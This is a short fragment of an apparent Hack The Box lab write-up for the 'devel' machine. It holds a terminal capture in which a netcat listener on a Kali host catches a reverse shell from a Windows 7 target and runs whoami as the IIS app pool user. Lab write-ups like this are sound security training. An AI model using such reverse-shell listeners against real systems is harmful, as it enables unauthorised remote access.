 ┌──(kali㉿kali)-[~/HTB/Labs/devel]
└─$ nc -lnvp 9090
listening on [any] 9090 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.5] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>